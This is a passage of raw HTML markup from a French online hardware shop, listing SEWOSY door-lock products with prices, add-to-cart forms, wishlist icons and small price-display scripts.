8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118635/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118635"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-et-opem-24v-dc-mission-de-c-ourant-sewosy-swsee1ld24.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118635.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;&#xE9;troite&#x20;diode&#x20;12V&#x20;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;-SEWOSY&#x20;-"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;&#xE9;troite&#x20;diode&#x20;12V&#x20;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;-SEWOSY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEE1LD24.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEE1LD24</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEE1LD24</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-et-opem-24v-dc-mission-de-c-ourant-sewosy-swsee1ld24.html">
                Gâche électrique 1 ROUREG étroite diode et OPEM 24V DC à émission de courant - SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51e30e8() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e30e8()"
                 @update-prices-118635.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118635" data-price-box="product-id-118635">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118635"        data-label="TTC"        data-price-amount="52.980001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">52,98 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118635"
                  data-label="HT"
                  data-price-amount="44.15"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">44,15 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118635)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118635)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118648/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118648"/>
            <a href="https://www.domo-confort.com/t-ti-re-r-versible-en-acier-inoxydable-250-mm-1-trou-24-mm-de-large-sewosy-swsef203.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118648.window="$el.src = $event.detail"
             alt="Petite&#x20;image&#x20;produit"
             title="Petite&#x20;image&#x20;produit"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEF203.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEF203</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEF203</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/t-ti-re-r-versible-en-acier-inoxydable-250-mm-1-trou-24-mm-de-large-sewosy-swsef203.html">
                Têtière réversible en acier inoxydable 250 mm 1 trou / 24 mm de large - SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51e422f() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e422f()"
                 @update-prices-118648.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118648" data-price-box="product-id-118648">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118648"        data-label="TTC"        data-price-amount="6.300001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">6,30 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118648"
                  data-label="HT"
                  data-price-amount="5.25"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">5,25 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118648)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118648)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 